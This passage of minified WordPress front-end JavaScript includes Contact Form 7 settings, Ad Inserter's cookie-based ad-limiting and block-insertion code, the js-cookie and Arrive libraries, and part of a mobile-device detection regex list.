/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinpark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u00d6NCE","insertion_after":"SONRA","insertion_prepend":"\u0130\u00c7ER\u0130\u011e\u0130N \u00d6N\u00dcNE EKLE","insertion_append":"\u0130\u00c7ER\u0130\u011e\u0130N ARDINA EKLE","insertion_replace_content":"\u0130\u00c7ER\u0130\u011e\u0130 DE\u011e\u0130\u015eT\u0130R","insertion_replace_element":"\u00d6\u011eEY\u0130 DE\u011e\u0130\u015eT\u0130R","visible":"G\u00d6R\u00dcN\u00dcR","hidden":"G\u0130ZL\u0130","fallback":"SON \u00c7ARE","automatically_placed":"AdSende otomatik reklam kodu taraf\u0131ndan otomatik yerle\u015ftirilmi\u015f","cancel":"Vazge\u00e7","use":"Kullan","add":"Ekle","parent":"Ana","cancel_element_selection":"\u00d6\u011fe se\u00e7imini iptal et","select_parent_element":"Ebeveyn eleman\u0131 se\u00e7","css_selector":"CSS se\u00e7ici","use_current_selector":"Ge\u00e7erli se\u00e7iciyi kullan","element":"ELEMAN","path":"YOL","selector":"SE\u00c7\u0130C\u0130"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH